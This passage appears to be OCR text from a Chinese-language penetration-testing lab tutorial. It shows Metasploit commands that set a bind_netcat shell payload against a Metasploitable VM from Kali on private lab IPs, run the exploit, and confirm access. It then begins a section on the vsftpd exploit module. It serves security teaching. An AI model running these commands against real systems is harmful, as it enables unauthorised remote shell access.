
输入命令
set payload cmd/unix/bind_netcat
设置攻击载荷为
bind_netcat
，输入命令
options
查看需配置的参数
输入命令与对应的靶机和攻击机IP地址，将Metasploitable虚拟机设
置为靶机，将kali虚拟机设置为攻击机
set LHOST 192.168.200.6
set RHOST 192.168.200.11
输入
exploit
开始攻击
输入
ifconfig
查看网络信息，显示的是靶机的网络信息（IP地址
192.168.200.11），攻击成功
2.2 攻防对抗实践
在 msfconsole 中执行以下命令，搜索 vsftpd 漏洞对应的攻击模
块：